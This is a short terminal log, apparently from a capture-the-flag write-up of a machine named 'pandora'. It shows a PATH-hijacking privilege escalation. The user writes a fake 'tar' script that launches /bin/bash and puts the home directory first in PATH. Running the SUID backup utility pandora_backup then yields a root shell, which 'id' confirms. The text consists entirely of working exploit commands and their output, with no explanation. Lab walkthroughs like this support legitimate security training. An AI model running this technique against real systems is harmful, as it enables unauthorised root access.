 matt@pandora:~$ echo "/bin/bash" > tar
matt@pandora:~$ chmod +x tar
matt@pandora:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:~$ export PATH=$(pwd):$PATH
matt@pandora:~$ echo $PATH
/home/matt:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:~# id
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:~#